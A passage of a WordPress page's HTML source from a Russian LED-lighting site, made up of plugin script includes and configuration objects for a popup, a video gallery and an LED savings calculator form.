var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script type='text/javascript' id='gallery-video-resp-lightbox-js-js-extra'>/* <![CDATA[ */ var origincode_gallery_video_resp_lightbox_obj = {"origincode_gallery_video_lightbox_slideAnimationType":"effect_1","origincode_gallery_video_lightbox_lightboxView":"view1","origincode_gallery_video_lightbox_speed_new":"600","origincode_gallery_video_lightbox_width_new":"100","origincode_gallery_video_lightbox_height_new":"100","origincode_gallery_video_lightbox_videoMaxWidth":"790","origincode_gallery_video_lightbox_overlayDuration":"150","origincode_gallery_video_lightbox_overlayClose_new":"true","origincode_gallery_video_lightbox_loop_new":"true","origincode_gallery_video_lightbox_escKey_new":"true","origincode_gallery_video_lightbox_keyPress_new":"true","origincode_gallery_video_lightbox_arrows":"true","origincode_gallery_video_lightbox_mouseWheel":"true","origincode_gallery_video_lightbox_showCounter":"true","origincode_gallery_video_lightbox_nextHtml":"","origincode_gallery_video_lightbox_prevHtml":"","origincode_gallery_video_lightbox_sequence_info":"image","origincode_gallery_video_lightbox_sequenceInfo":"of","origincode_gallery_video_lightbox_slideshow_new":"true","origincode_gallery_video_lightbox_slideshow_auto_new":"false","origincode_gallery_video_lightbox_slideshow_speed_new":"2500","origincode_gallery_video_lightbox_slideshow_start_new":"","origincode_gallery_video_lightbox_slideshow_stop_new":"","origincode_gallery_video_lightbox_watermark":"false","origincode_gallery_video_lightbox_socialSharing":"true","origincode_gallery_video_lightbox_facebookButton":"true","origincode_gallery_video_lightbox_twitterButton":"true","origincode_gallery_video_lightbox_googleplusButton":"true","origincode_gallery_video_lightbox_pinterestButton":"false","origincode_gallery_video_lightbox_linkedinButton":"false","origincode_gallery_video_lightbox_tumblrButton":"false","origincode_gallery_video_lightbox_redditButton":"false","origincode_gallery_video_lightbox_bufferButton":"false","origincode_gallery_video_lightbox_diggButton":"false","origincode_gallery_video_lightbox_vkButton":"false","origincode_gallery_video_lightbox_yummlyButton":"false","origincode_gallery_video_lightbox_watermark_text":"WaterMark","origincode_gallery_video_lightbox_watermark_textColor":"ffffff","origincode_gallery_video_lightbox_watermark_textFontSize":"30","origincode_gallery_video_lightbox_watermark_containerBackground":"000000","origincode_gallery_video_lightbox_watermark_containerOpacity":"90","origincode_gallery_video_lightbox_watermark_containerWidth":"300","origincode_gallery_video_lightbox_watermark_position_new":"9","origincode_gallery_video_lightbox_watermark_opacity":"70","origincode_gallery_video_lightbox_watermark_margin":"10","origincode_gallery_video_lightbox_watermark_img_src_new":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/smart-grid-gallery\/assets\/images\/admin_images\/No-image-found.jpg","origincode_gallery_video_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var videoGalleryDisableRightClickLightbox = "off"; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/lightbox-318685a756fb5493de578c78545d8873.js' id='gallery-video-resp-lightbox-js-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/smart-grid-gallery/includes/view/../../assets/js/mousewheel.min.js' id='mousewheel-min-js-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/smart-grid-gallery/includes/view/../../assets/js/vimeo-video.min.js' id='froogaloop2-min-js-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/smart-grid-gallery/includes/view/../../assets/js/jquery.block.min.js' id='gallery-video-origincodemicro-min-js-js' defer></script> <script type='text/javascript' id='gallery-video-front-end-js-thumbnails-js-extra'>/* <![CDATA[ */ var param_obj = {"origincode_gallery_video_ht_view2_element_linkbutton_text":"View More","origincode_gallery_video_ht_view2_element_show_linkbutton":"on","origincode_gallery_video_ht_view2_element_linkbutton_color":"FFFFFF","origincode_gallery_video_ht_view2_element_linkbutton_font_size":"14","origincode_gallery_video_ht_view2_element_linkbutton_background_color":"FF2C2C","origincode_gallery_video_ht_view2_show_popup_linkbutton":"on","origincode_gallery_video_ht_view2_popup_linkbutton_text":"View More","origincode_gallery_video_ht_view2_popup_linkbutton_background_hover_color":"C02121","origincode_gallery_video_ht_view2_popup_linkbutton_background_color":"FF2C2C","origincode_gallery_video_ht_view2_popup_linkbutton_font_hover_color":"FFFFFF","origincode_gallery_video_ht_view2_popup_linkbutton_color":"FFFFFF","origincode_gallery_video_ht_view2_popup_linkbutton_font_size":"14","origincode_gallery_video_ht_view2_description_color":"222222","origincode_gallery_video_ht_view2_description_font_size":"14","origincode_gallery_video_ht_view2_show_description":"on","origincode_gallery_video_ht_view2_thumbs_width":"75","origincode_gallery_video_ht_view2_thumbs_height":"75","origincode_gallery_video_ht_view2_thumbs_position":"before","origincode_gallery_video_ht_view2_show_thumbs":"on","origincode_gallery_video_ht_view2_popup_background_color":"FFFFFF","origincode_gallery_video_ht_view2_popup_overlay_color":"000000","origincode_gallery_video_ht_view2_popup_overlay_transparency_color":"70","origincode_gallery_video_ht_view2_popup_closebutton_style":"dark","origincode_gallery_video_ht_view2_show_separator_lines":"on","origincode_gallery_video_ht_view2_show_popup_title":"on","origincode_gallery_video_ht_view2_element_title_font_size":"18","origincode_gallery_video_ht_view2_element_title_font_color":"222222","origincode_gallery_video_ht_view2_popup_title_font_size":"18","origincode_gallery_video_ht_view2_popup_title_font_color":"222222","origincode_gallery_video_ht_view2_element_overlay_color":"FFFFFF","origincode_gallery_video_ht_view2_element_overlay_transparency":"70","origincode_gallery_video_ht_view2_zoombutton_style":"light","origincode_gallery_video_ht_view2_element_border_width":"1","origincode_gallery_video_ht_view2_element_border_color":"DEDEDE","origincode_gallery_video_ht_view2_element_background_color":"F9F9F9","origincode_gallery_video_ht_view2_element_width":"277","origincode_gallery_video_ht_view2_element_height":"160","origincode_gallery_video_ht_view5_icons_style":"dark","origincode_gallery_video_ht_view5_show_separator_lines":"on","origincode_gallery_video_ht_view5_linkbutton_text":"View More","origincode_gallery_video_ht_view5_show_linkbutton":"on","origincode_gallery_video_ht_view5_linkbutton_background_hover_color":"C02121","origincode_gallery_video_ht_view5_linkbutton_background_color":"FF2C2C","origincode_gallery_video_ht_view5_linkbutton_font_hover_color":"FFFFFF","origincode_gallery_video_ht_view5_linkbutton_color":"FFFFFF","origincode_gallery_video_ht_view5_linkbutton_font_size":"14","origincode_gallery_video_ht_view5_description_color":"555555","origincode_gallery_video_ht_view5_description_font_size":"14","origincode_gallery_video_ht_view5_show_description":"on","origincode_gallery_video_ht_view5_thumbs_width":"75","origincode_gallery_video_ht_view5_thumbs_height":"75","origincode_gallery_video_ht_view5_show_thumbs":"on","origincode_gallery_video_ht_view5_title_font_size":"16","origincode_gallery_video_ht_view5_title_font_color":"C02121","origincode_gallery_video_ht_view5_main_image_width":"275","origincode_gallery_video_ht_view5_slider_tabs_font_color":"d9d99","origincode_gallery_video_ht_view5_slider_tabs_background_color":"555555","origincode_gallery_video_ht_view5_slider_background_color":"F9F9F9","origincode_gallery_video_ht_view6_title_font_size":"16","origincode_gallery_video_ht_view6_title_font_color":"C02121","origincode_gallery_video_ht_view6_title_font_hover_color":"FF2C2C","origincode_gallery_video_ht_view6_title_background_color":"000000","origincode_gallery_video_ht_view6_title_background_transparency":"80","origincode_gallery_video_ht_view6_border_radius":"3","origincode_gallery_video_ht_view6_border_width":"0","origincode_gallery_video_ht_view6_border_color":"EEEEEE","origincode_gallery_video_ht_view6_width":"275","origincode_gallery_video_light_box_size":"17","origincode_gallery_video_light_box_width":"800","origincode_gallery_video_light_box_transition":"elastic","origincode_gallery_video_light_box_speed":"800","origincode_gallery_video_light_box_href":"False","origincode_gallery_video_light_box_title":"false","origincode_gallery_video_light_box_scalephotos":"true","origincode_gallery_video_light_box_rel":"false","origincode_gallery_video_light_box_scrolling":"false","origincode_gallery_video_light_box_opacity":"20","origincode_gallery_video_light_box_open":"false","origincode_gallery_video_light_box_overlayclose":"true","origincode_gallery_video_light_box_esckey":"false","origincode_gallery_video_light_box_arrowkey":"false","origincode_gallery_video_light_box_loop":"true","origincode_gallery_video_light_box_data":"false","origincode_gallery_video_light_box_classname":"false","origincode_gallery_video_light_box_fadeout":"300","origincode_gallery_video_light_box_closebutton":"true","origincode_gallery_video_light_box_current":"image","origincode_gallery_video_light_box_previous":"previous","origincode_gallery_video_light_box_next":"next","origincode_gallery_video_light_box_close":"close","origincode_gallery_video_light_box_iframe":"false","origincode_gallery_video_light_box_inline":"false","origincode_gallery_video_light_box_html":"false","origincode_gallery_video_light_box_photo":"false","origincode_gallery_video_light_box_height":"600","origincode_gallery_video_light_box_innerwidth":"false","origincode_gallery_video_light_box_innerheight":"false","origincode_gallery_video_light_box_initialwidth":"300","origincode_gallery_video_light_box_initialheight":"100","origincode_gallery_video_light_box_maxwidth":"","origincode_gallery_video_light_box_maxheight":"","origincode_gallery_video_light_box_slideshow":"false","origincode_gallery_video_light_box_slideshowspeed":"2500","origincode_gallery_video_light_box_slideshowauto":"true","origincode_gallery_video_light_box_slideshowstart":"start slideshow","origincode_gallery_video_light_box_slideshowstop":"stop slideshow","origincode_gallery_video_light_box_fixed":"true","origincode_gallery_video_light_box_top":"false","origincode_gallery_video_light_box_bottom":"false","origincode_gallery_video_light_box_left":"false","origincode_gallery_video_light_box_right":"false","origincode_gallery_video_light_box_reposition":"false","origincode_gallery_video_light_box_retinaimage":"true","origincode_gallery_video_light_box_retinaurl":"false","origincode_gallery_video_light_box_retinasuffix":"@2x.$1","origincode_gallery_video_light_box_returnfocus":"true","origincode_gallery_video_light_box_trapfocus":"true","origincode_gallery_video_light_box_fastiframe":"true","origincode_gallery_video_light_box_preloading":"true","origincode_gallery_video_lightbox_open_position":"5","origincode_gallery_video_light_box_style":"1","origincode_gallery_video_light_box_size_fix":"true","origincode_gallery_video_slider_crop_image":"resize","origincode_gallery_video_slider_title_color":"000000","origincode_gallery_video_slider_title_font_size":"13","origincode_gallery_video_slider_description_color":"FFFFFF","origincode_gallery_video_slider_description_font_size":"12","origincode_gallery_video_slider_title_position":"right-top","origincode_gallery_video_slider_description_position":"right-bottom","origincode_gallery_video_slider_title_border_size":"0","origincode_gallery_video_slider_title_border_color":"FFFFFF","origincode_gallery_video_slider_title_border_radius":"4","origincode_gallery_video_slider_description_border_size":"0","origincode_gallery_video_slider_description_border_color":"FFFFFF","origincode_gallery_video_slider_description_border_radius":"0","origincode_gallery_video_slider_slideshow_border_size":"0","origincode_gallery_video_slider_slideshow_border_color":"FFFFFF","origincode_gallery_video_slider_slideshow_border_radius":"0","origincode_gallery_video_slider_navigation_type":"1","origincode_gallery_video_slider_navigation_position":"bottom","origincode_gallery_video_slider_title_background_color":"FFFFFF","origincode_gallery_video_slider_description_background_color":"000000","origincode_gallery_video_slider_title_transparent":"on","origincode_gallery_video_slider_description_transparent":"on","origincode_gallery_video_slider_slider_background_color":"FFFFFF","origincode_gallery_video_slider_dots_position":"none","origincode_gallery_video_slider_active_dot_color":"FFFFFF","origincode_gallery_video_slider_dots_color":"000000","origincode_gallery_video_slider_description_width":"70","origincode_gallery_video_slider_description_height":"50","origincode_gallery_video_slider_description_background_transparency":"70","origincode_gallery_video_slider_description_text_align":"justify","origincode_gallery_video_slider_title_width":"30","origincode_gallery_video_slider_title_height":"50","origincode_gallery_video_slider_title_background_transparency":"70","origincode_gallery_video_slider_title_text_align":"right","origincode_gallery_video_slider_title_has_margin":"off","origincode_gallery_video_slider_description_has_margin":"off","origincode_gallery_video_slider_show_arrows":"on","origincode_gallery_video_thumb_image_behavior":"on","origincode_gallery_video_thumb_image_width":"240","origincode_gallery_video_thumb_image_height":"150","origincode_gallery_video_thumb_image_border_width":"1","origincode_gallery_video_thumb_image_border_color":"444444","origincode_gallery_video_thumb_image_border_radius":"5","origincode_gallery_video_thumb_margin_image":"1","origincode_gallery_video_thumb_title_font_size":"16","origincode_gallery_video_thumb_title_font_color":"FFFFFF","origincode_gallery_video_thumb_title_background_color":"CCCCCC","origincode_gallery_video_thumb_title_background_transparency":"80","origincode_gallery_video_thumb_box_padding":"28","origincode_gallery_video_thumb_box_background":"333333","origincode_gallery_video_thumb_box_use_shadow":"on","origincode_gallery_video_thumb_box_has_background":"on","origincode_gallery_video_thumb_view_text":"Watch Video","origincode_gallery_video_ht_view8_element_cssAnimation":"false","origincode_gallery_video_ht_view8_element_height":"120","origincode_gallery_video_ht_view8_element_maxheight":"155","origincode_gallery_video_ht_view8_element_show_caption":"true","origincode_gallery_video_ht_view8_element_padding":"0","origincode_gallery_video_ht_view8_element_border_radius":"5","origincode_gallery_video_ht_view8_icons_style":"dark","origincode_gallery_video_ht_view8_element_title_font_size":"13","origincode_gallery_video_ht_view8_element_title_font_color":"3AD6FC","origincode_gallery_video_ht_view8_popup_background_color":"000000","origincode_gallery_video_ht_view8_popup_overlay_transparency_color":"0","origincode_gallery_video_ht_view8_popup_closebutton_style":"dark","origincode_gallery_video_ht_view8_element_title_overlay_transparency":"90","origincode_gallery_video_ht_view8_element_size_fix":"false","origincode_gallery_video_ht_view8_element_title_background_color":"FF1C1C","origincode_gallery_video_ht_view8_element_justify":"true","origincode_gallery_video_ht_view8_element_randomize":"false","origincode_gallery_video_ht_view8_element_animation_speed":"2000","origincode_gallery_video_video_ht_view9_title_fontsize":"18","origincode_gallery_video_video_ht_view9_title_color":"FFFFFF","origincode_gallery_video_video_ht_view9_desc_color":"000000","origincode_gallery_video_video_ht_view9_desc_fontsize":"14","origincode_gallery_video_video_ht_view9_element_title_show":"true","origincode_gallery_video_video_ht_view9_element_desc_show":"true","origincode_gallery_video_video_ht_view9_general_width":"100","origincode_gallery_video_video_view9_general_position":"center","origincode_gallery_video_video_view9_title_textalign":"left","origincode_gallery_video_video_view9_desc_textalign":"justify","origincode_gallery_video_video_view9_image_position":"2","origincode_gallery_video_video_ht_view9_title_back_color":"000000","origincode_gallery_video_video_ht_view9_title_opacity":"70","origincode_gallery_video_video_ht_view9_desc_opacity":"100","origincode_gallery_video_video_ht_view9_desc_back_color":"FFFFFF","origincode_gallery_video_video_ht_view9_general_space":"0","origincode_gallery_video_video_ht_view9_general_separator_size":"0","origincode_gallery_video_video_ht_view9_general_separator_color":"010457","origincode_gallery_video_video_view9_general_separator_style":"dotted","origincode_gallery_video_video_ht_view9_paginator_fontsize":"22","origincode_gallery_video_video_ht_view9_paginator_color":"1046B3","origincode_gallery_video_video_ht_view9_paginator_icon_color":"1046B3","origincode_gallery_video_video_ht_view9_paginator_icon_size":"18","origincode_gallery_video_video_view9_paginator_position":"center","origincode_gallery_video_video_ht_view9_video_width":"100%","origincode_gallery_video_video_ht_view9_video_height":"100%","origincode_gallery_video_video_view9_video_position":"center","origincode_gallery_video_video_view9_loadmore_position":"center","origincode_gallery_video_video_ht_view9_loadmore_fontsize":"19","origincode_gallery_video_video_ht_view9_button_color":"5CADFF","origincode_gallery_video_video_ht_view9_loadmore_font_color":"FFFFFF","origincode_gallery_video_loading_type":"2","origincode_gallery_video_video_ht_view9_loadmore_text":"View More","origincode_gallery_video_video_ht_view8_paginator_position":"center","origincode_gallery_video_video_ht_view8_paginator_icon_size":"18","origincode_gallery_video_video_ht_view8_paginator_icon_color":"26A6FC","origincode_gallery_video_video_ht_view8_paginator_color":"26A6FC","origincode_gallery_video_video_ht_view8_paginator_fontsize":"18","origincode_gallery_video_video_ht_view8_loadmore_position":"center","origincode_gallery_video_video_ht_view8_loadmore_fontsize":"14","origincode_gallery_video_video_ht_view8_button_color":"26A6FC","origincode_gallery_video_video_ht_view8_loadmore_font_color":"FF1C1C","origincode_gallery_video_video_ht_view8_loading_type":"3","origincode_gallery_video_video_ht_view8_loadmore_text":"View More","origincode_gallery_video_video_ht_view7_paginator_fontsize":"22","origincode_gallery_video_video_ht_view7_paginator_color":"0A0202","origincode_gallery_video_video_ht_view7_paginator_icon_color":"333333","origincode_gallery_video_video_ht_view7_paginator_icon_size":"22","origincode_gallery_video_video_ht_view7_paginator_position":"center","origincode_gallery_video_video_ht_view7_loadmore_position":"center","origincode_gallery_video_video_ht_view7_loadmore_fontsize":"19","origincode_gallery_video_video_ht_view7_button_color":"333333","origincode_gallery_video_video_ht_view7_loadmore_font_color":"CCCCCC","origincode_gallery_video_video_ht_view7_loading_type":"1","origincode_gallery_video_video_ht_view7_loadmore_text":"View More","origincode_gallery_video_video_ht_view4_paginator_fontsize":"19","origincode_gallery_video_video_ht_view4_paginator_color":"FF2C2C","origincode_gallery_video_video_ht_view4_paginator_icon_color":"B82020","origincode_gallery_video_video_ht_view4_paginator_icon_size":"21","origincode_gallery_video_video_ht_view4_paginator_position":"center","origincode_gallery_video_video_ht_view4_loadmore_position":"center","origincode_gallery_video_video_ht_view4_loadmore_fontsize":"16","origincode_gallery_video_video_ht_view4_button_color":"5CADFF","origincode_gallery_video_video_ht_view4_loadmore_font_color":"FF0D0D","origincode_gallery_video_video_ht_view4_loading_type":"3","origincode_gallery_video_video_ht_view4_loadmore_text":"View More","origincode_gallery_video_video_ht_view1_paginator_fontsize":"22","origincode_gallery_video_video_ht_view1_paginator_color":"222222","origincode_gallery_video_video_ht_view1_paginator_icon_color":"FF2C2C","origincode_gallery_video_video_ht_view1_paginator_icon_size":"22","origincode_gallery_video_video_ht_view1_paginator_position":"left","origincode_gallery_video_video_ht_view1_loadmore_position":"center","origincode_gallery_video_video_ht_view1_loadmore_fontsize":"22","origincode_gallery_video_video_ht_view1_button_color":"FF2C2C","origincode_gallery_video_video_ht_view1_loadmore_font_color":"FFFFFF","origincode_gallery_video_video_ht_view1_loading_type":"2","origincode_gallery_video_video_ht_view1_loadmore_text":"Load More","origincode_gallery_video_video_ht_view9_loadmore_font_color_hover":"D9D9D9","origincode_gallery_video_video_ht_view9_button_color_hover":"8F827C","origincode_gallery_video_video_ht_view8_loadmore_font_color_hover":"FF4242","origincode_gallery_video_video_ht_view8_button_color_hover":"0FEFFF","origincode_gallery_video_video_ht_view7_loadmore_font_color_hover":"D9D9D9","origincode_gallery_video_video_ht_view7_button_color_hover":"8F827C","origincode_gallery_video_video_ht_view4_loadmore_font_color_hover":"FF4040","origincode_gallery_video_video_ht_view4_button_color_hover":"99C5FF","origincode_gallery_video_video_ht_view1_loadmore_font_color_hover":"F2F2F2","origincode_gallery_video_video_ht_view1_button_color_hover":"991A1A","origincode_gallery_video_ht_view2_content_in_center_popup":"off","origincode_gallery_video_ht_view2_content_in_center_lightbox":"off","origincode_gallery_video_video_natural_size_thumbnail":"resize","origincode_gallery_video_video_natural_size_contentpopup":"resize","origincode_gallery_video_version":"2.0.4","origincode_gallery_video_lightbox_slideAnimationType":"effect_1","origincode_gallery_video_lightbox_lightboxView":"view1","origincode_gallery_video_lightbox_speed_new":"600","origincode_gallery_video_lightbox_width_new":"100","origincode_gallery_video_lightbox_height_new":"100","origincode_gallery_video_lightbox_videoMaxWidth":"790","origincode_gallery_video_lightbox_overlayDuration":"150","origincode_gallery_video_lightbox_overlayClose_new":"true","origincode_gallery_video_lightbox_loop_new":"true","origincode_gallery_video_lightbox_escKey_new":"true","origincode_gallery_video_lightbox_keyPress_new":"true","origincode_gallery_video_lightbox_arrows":"true","origincode_gallery_video_lightbox_mouseWheel":"true","origincode_gallery_video_lightbox_showCounter":"true","origincode_gallery_video_lightbox_nextHtml":"","origincode_gallery_video_lightbox_prevHtml":"","origincode_gallery_video_lightbox_sequence_info":"image","origincode_gallery_video_lightbox_sequenceInfo":"of","origincode_gallery_video_lightbox_slideshow_new":"true","origincode_gallery_video_lightbox_slideshow_auto_new":"false","origincode_gallery_video_lightbox_slideshow_speed_new":"2500","origincode_gallery_video_lightbox_slideshow_start_new":"","origincode_gallery_video_lightbox_slideshow_stop_new":"","origincode_gallery_video_lightbox_watermark":"false","origincode_gallery_video_lightbox_socialSharing":"true","origincode_gallery_video_lightbox_facebookButton":"true","origincode_gallery_video_lightbox_twitterButton":"true","origincode_gallery_video_lightbox_googleplusButton":"true","origincode_gallery_video_lightbox_pinterestButton":"false","origincode_gallery_video_lightbox_linkedinButton":"false","origincode_gallery_video_lightbox_tumblrButton":"false","origincode_gallery_video_lightbox_redditButton":"false","origincode_gallery_video_lightbox_bufferButton":"false","origincode_gallery_video_lightbox_diggButton":"false","origincode_gallery_video_lightbox_vkButton":"false","origincode_gallery_video_lightbox_yummlyButton":"false","origincode_gallery_video_lightbox_watermark_text":"WaterMark","origincode_gallery_video_lightbox_watermark_textColor":"ffffff","origincode_gallery_video_lightbox_watermark_textFontSize":"30","origincode_gallery_video_lightbox_watermark_containerBackground":"000000","origincode_gallery_video_lightbox_watermark_containerOpacity":"90","origincode_gallery_video_lightbox_watermark_containerWidth":"300","origincode_gallery_video_lightbox_watermark_position_new":"9","origincode_gallery_video_lightbox_watermark_opacity":"70","origincode_gallery_video_lightbox_watermark_margin":"10","origincode_gallery_video_lightbox_watermark_img_src_new":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/smart-grid-gallery\/assets\/images\/admin_images\/No-image-found.jpg","origincode_gallery_video_lightbox_type":"new_type","origincode_gallery_video_ht_view10_container_width":"650","origincode_gallery_video_ht_view10_thumb_position":"right","origincode_gallery_video_ht_view10_thumb_scroll":"on","origincode_gallery_video_ht_view10_search":"on","origincode_gallery_video_ht_view10_search_criteria":"both","origincode_gallery_video_playlist_socialSharing":"true","origincode_gallery_video_playlist_facebookButton":"true","origincode_gallery_video_playlist_twitterButton":"false","origincode_gallery_video_playlist_googleplusButton":"false"};
var adminUrl = "https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php";
var hasYoutube = "false";
var hasVimeo = "false"; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/view-thumbnails-4eda94ef28903528ec5da0d53eaf6060.js' id='gallery-video-front-end-js-thumbnails-js' defer></script> <script type='text/javascript' id='gallery-video-custom-js-js-extra'>/* <![CDATA[ */ var is_watermark = "false";
var video_lightbox_type = "new_type";
var galleryVideoId = "7";
var origincode_gallery_video_view = "thumbnails"; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/custom-0322341ec9bb1f759002a11148ab4cee.js' id='gallery-video-custom-js-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/smart-grid-gallery/includes/view/../../assets/js/thumb_view.min.js' id='thumb-view-js-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light 